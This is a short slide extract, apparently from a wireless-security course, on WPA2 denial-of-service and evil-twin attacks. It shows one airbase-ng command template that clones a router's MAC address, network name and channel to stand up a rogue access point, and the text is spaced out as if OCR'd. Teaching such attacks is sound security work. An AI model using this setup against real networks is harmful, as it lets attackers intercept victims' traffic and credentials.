

# WPA2 – DoS/Evil twin
Airbase-ng – Evil twin >:)
a i r b a s e −ng −a <routerMAC> −−e s s i d < e v i l twin> −c <channelOfVictim> i n t e r f a c e
3